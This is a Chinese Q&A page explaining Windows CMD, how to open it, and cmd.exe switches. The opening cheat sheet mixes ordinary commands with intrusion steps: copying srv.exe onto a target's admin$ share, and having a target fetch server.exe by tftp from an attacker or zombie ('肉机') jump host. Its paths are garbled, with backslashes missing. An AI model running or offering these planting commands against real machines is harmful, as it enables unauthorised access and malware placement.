telnet ip 端口 远和登陆服务器,默认端口为23
open ip 连接到IP(属telnet登陆后的命令)
telnet 在本机上直接键入telnet 将进入本机的telnet
copy 路径文件名1 路径文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件
copy c:srv.exe ipadmin$ 复制本地c:srv.exe到对方的admin下
cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.txt文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件
copy ipadmin$svv.exe c: 或:copyipadmin$*.* 复制对方admini$共享下的srv.exe文件(所有文件)至本地C:
xcopy 要复制的文件或目录树 目标地址目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:server.exe 登陆后,将“IP”的server.exe下载到目标主机c:server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送
tftp -i 对方IP put c:server.exe 登陆后,上传本地c:server.exe至主机
ftp ip 端口 用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时)
route print 显示出IP路由,将主要显示网络地址Network addres,子网掩码Netmask,网关地址Gateway addres,接口地址Interface
arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息
start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令
mem 查看cpu使用情况
attrib 文件名(目录名) 查看某文件(目录)的属性
attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档,只读,系统,隐藏 属性;用+则是添加为某属性
dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时间,/T:A显示文件上次被访问时间,/T:W上次被修改时间
date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间,而不必输入新日期和时间
set 指定环境变量名称=要指派给变量的字符 设置环境变量
set 显示当前所有的环境变量
set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量
pause 暂停批处理程序,并显示出:请按任意键继续....
if 在批处理程序中执行条件处理(更多说明见if命令及变量)
goto 标签 将cmd.exe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:“:start”标签)
call 路径批处理文件名 从批处理程序中调用另一个批处理程序 (更多说明见call /?)
for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量)
echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置
echo 信息 在屏幕上显示出信息
echo 信息 >> pass.txt 将"信息"保存到pass.txt文件中
findstr "Hello" aa.txt 在aa.txt文件中寻找字符串hello
find 文件名 查找某文件
title 标题名字 更改CMD窗口标题名字
color 颜色值 设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白
prompt 名称 更改cmd.exe的显示的命令提示符(把C:、D:统一改为:EntSky )
参考资料:我也忘了~!
参考技术D 运行->cmd 回车,进入虚拟dos界面,运行一系列dos命令。CMD是啥``在哪里打开```
CMD做命令提示符,可以通过运行窗口打开CMD界面。演示电脑为windows7系统。
1、首先在电脑的开始菜单中,点击“运行”选项。

2、进入运行窗口中,输入“cmd”几个字母,如图所示。

3、然后再点击下方的确定按钮,如图所示。

4、完成以上设置后,即可打开CMD界面。

在9x系统下输入command就可以打开命令行.而在NT系统上可以输入cmd来打开.
操作顺序是:开始->运行->键入cmd或command
在命令行里你可以看到你的系统版本,文件系统版本等等
你可以敲入help查看帮助
Cmd启动命令解释器Cmd.exe的新实例。如果在不含参数的情况下使用,则cmd显示WindowsXP的版本和版权信息。
语法
cmd[[/c|/k][/s][/q][/d][/a|/u][/t:fg][/e:on|off][/f:on|off][/v:on|off]string]
参数
/c
执行string指定的命令,然后停止。
/k
执行string指定的命令并继续。
/s
修改位于/c或/k之后的string处理。
/q
关闭回显。
/d
禁用自动运行命令执行。
/a
创建美国国家标准协会(ANSI)输出。
/u
创建Unicode输出。
/t:fg
设置前景f和背景g的颜色。下表列出了可用作f和g的值的有效十六进制数字。值颜色
0黑色
1蓝色
2绿
3湖蓝色
4红
5紫色
6黄
7白色
8灰色
9浅蓝色
A浅绿色
B浅水绿
C浅红色
D浅紫色
E浅黄色
F亮白色
/e:on
启用命令扩展。
/e:off
禁用命令扩展。
/f:on
启用文件和目录名完成。
/f:off
禁用文件和目录名完成。
/v:on
启用延迟的环境变量扩展。
/v:off
禁用延迟的环境变量扩展。
string
指定要执行的命令。
/?
在命令提示符显示帮助。
注释
使用多个命令
可以在string中使用由&&分隔的多个命令,不过这些命令必须置于引号之中(例如,"command&&command&&command")。
处理引号
如果指定了/c或/k,则在满足下述所有条件的情况下,cmd会处理string中的其余命令而将引号保留:
未使用/s。
正确使用一对引号。
在引号内未使用任何特殊字符(例如:&<>()@^|。
在引号内使用了一个或多个空格子符。
引号内的string为可执行文件的名称。
如果上述条件不能满足,则处理string时将首先检查它的第一个字符以验证其是否为左引号。如果第一个字符是左引号,则它会与右引号分离开。跟在右引号之后的任何文本都会得到保留。
执行注册表子项
如果在string中未指定/d,Cmd.exe会查找下述注册表子项:
HKEY_LOCAL_MACHINE\Software\Microsoft\CommandProcessor\AutoRun\REG_SZ
HKEY_CURRENT_USER\Software\Microsoft\CommandProcessor\AutoRunREG_EXPAND_SZ
如果上述的一个注册表子项或两个都存在,则会在执行其他变量之前执行它们。
警告
编辑注册表不当可能会严重损坏您的系统。在更改注册表之前,应备份计算机上任何有价值的数据。
启用和禁用命令扩展
在WindowsXP中,命令扩展在默认情况下是启用的。对于特定过程可以使用/e:off将它们禁用。通过设置下述REG_DWORD值,可以在计算机上或用户会话中启用或禁用所有cmd命令行选项的扩展:
HKEY_LOCAL_MACHINE\Software\Microsoft\CommandProcessor\EnableExtensions\REG_DWORD
HKEY_CURRENT_USER\Software\Microsoft\CommandProcessor\EnableExtensions\REG_DWORD
在注册表中使用Regedit.exe可以将REG_DWORD值设为0×1(即启用)或0×0(即禁用)。用户特定设置优先于计算机设置,并且命令行选项优先于注册表设置。
警告
编辑注册表不当可能会严重损坏您的系统。在更改注册表之前,应备份计算机上任何有价值的数据。
启用命令扩展后,会影响到下述命令:
assoc
call
chdir(cd)
color
del(erase)
endlocal
for
ftype
goto
if
mkdir(md)
popd
prompt
pushd
set
setlocal
shift
start(还包括将更改外部命令过程)
有关这些命令的详细信息,请参阅“相关主题”。
启用延迟的环境变量扩展
启用延迟的环境变量扩展,可以使用感叹号字符来替代运行时的环境变量值。
启用文件和目录名完成
默认情况下,禁用文件和目录名完成。对于特定的cmd命令处理,可以通过/f:on|off来启用或禁用该功能。通过设置下述REG_DWORD值,可以在计算机上或用户会话中启用或禁用所有cmd命令处理的文件和目录名完成:
HKEY_LOCAL_MACHINE\Software\Microsoft\CommandProcessor\CompletionChar\REG_DWORD
HKEY_LOCAL_MACHINE\Software\Microsoft\CommandProcessor\PathCompletionChar\REG_DWORD
HKEY_CURRENT_USER\Software\Microsoft\CommandProcessor\CompletionChar\REG_DWORD
HKEY_CURRENT_USER\Software\Microsoft\CommandProcessor\PathCompletionChar\REG_DWORD
要设置REG_DWORD值,请运行Regedit.exe并使用特定功能的控制字符的十六进制值(例如,用0×9表示TAB键,用0×08表示BACKSPACE键)。用户特定设置优先于计算机设置,并且命令行选项优先于注册表设置。
警告
编辑注册表不当可能会严重损坏您的系统。在更改注册表之前,应备份计算机上任何有价值的数据。
如果使用/f:on启用了文件和目录名完成,则对于目录名完成,可使用CTRL+D组合键;而对于文件名完成,可使用CTRL+F组合键。要禁用注册表中特定字符的完成,请使用空格值[0×20],因为空格不是有效的控制字符。
按CTRL+D或CTRL+F组合键时,cmd会处理文件和目录名的完成操作。这些组合键的作用是在string后附加通配符(如果还未使用),并创建匹配的路径列表,然后显示第一个匹配的路径。如果所有路径都不匹配,文件和目录名完成操作会发出警告声,并且不更改所显示的内容。要逐个查看匹配路径列表中的路径,请重复按CTRL+D或CTRL+F组合键。要向后查看该列表,请在按SHIFT的同时按CTRL+D或CTRL+F组合键。要放弃已保存的匹配路径列表并生成新列表,可以编辑string,然后按CTRL+D或CTRL+F组合键。如果在CTRL+D和CTRL+F组合键之间切换,将会放弃已保存的匹配路径列表并生成新列表。CTRL+D组合键与CTRL+F组合键之间唯一的不同在于,CTRL+D仅匹配目录名,而CTRL+F既匹配文件名,又匹配目录名。如果在任何内部目录命令(CD、MD或RD)中使用文件和目录名的完成,将仅使用目录的完成。
如果将匹配路径置于引号之中,则文件和目录名完成会正确地处理含有空格或特殊字符的文件名。
下述特殊字符需要有引号:&<>[]^=;!'+,`~[whitespace]
如果您提供的信息包含空格,请将文本置于引号之中(例如,"ComputerName")。
如果从string中处理文件和目录名完成操作,则位于光标右侧的[Path]的任意部分都将放弃(即在string中处理完成操作的位置)。
格式化图例
格式含义
斜体用户必须提供的信息
粗体用户必须像显示的一样准确键入的元素
省略号(...)可在命令行中重复多次的参数
在括号([])之间可选项目
在大括号()之间;将选项用竖线(|)隔开。例如:even|odd用户必须从中只选择一个选项的选项组
Courier字体代码或程序输出 参考技术B
CMD是windows 系统下的命令窗口。由于计算机可以实现各种功能,windows系统也不可能做到所有应用都可视化操作,因此为大家提供了cmd命令窗口,方便大家查询比较复杂的信息或快速查找实现某些功能等;
cmd是windows下的命令行窗口,可以让你像在dos下一样通过输入命令来进行一些操作。在XP系统下,点击“开始”,“运行”,输入“cmd”,回车,即可打开命令行窗口,进行相应操作。windows 7系统下在开始-- 搜索框里输入cmd搜索即可找到cmd.exe程序,运行即可;
该窗口命令均为输入命令,如果不知道命令,键入“help”,回车,窗口内就会显示其基本命令及用法,方便你使用;
需要说明的是:许多高级命令口令,无法用这个方法显示,如“systeminfo”这一命令,能够调用系统信息(何时安装的系统、cpu型号、安装补丁数量、笔记本电脑类型、网卡型号、电脑已运行时间等等),就无法显示。因为它是高级命令。

扩展资料
cmd.exe就是cmd命令的简称。我们知道应用程序的后缀名一般都是**.exe。所以当看到cmd或cmd.exe的时候,只要知道是cmd命令窗口程序即可。

cmd命令有很多,和dos命令其实都是一样的,可以看作是dos命令的精简版本,比如我们需要查看电脑网络连接,网卡、IP地址等信息即可在cmd命令窗口中输入ipconfig /all 命令,然后回车确认即可查看详细的网卡、本地连接等综合方面信息。
参考技术C CMD概念:CMD又叫做命令提示符,在操作系统中提示进行命令输入的一种工作提示符。在不同的操作系统环境下,命令提示符各不相同。
在windows环境下,命令行程序为cmd.exe,是一个32位的命令行程序,微软Windows系统基于Windows上的命令解释程序,类似于微软的DOS操作系统。输入一些命令,cmd.exe可以执行,比如输入shutdown -s就会在30秒后关机。
如何打开:
1、选择开始-所有程序-附件找到CMD程序就可以了。
2、也可以开始-寻找-输入:cmd/cmd.exe 回车。它也可以执行BAT文件。
3、windows键加上R,然后输入CMD,也可以打开命令提示符窗口。 参考技术D
dos是一个古老的操作系统,现在已经没有了。
不过windows把dos的部分功能保留了下来,放在操作系统里,那就是cmd。
打开CMD的方法:用组合键windows+R键调出运行,输入cmd回车就出来了。

以上是关于电脑运行cmd命令的主要内容,如果未能解决你的问题,请参考以下文章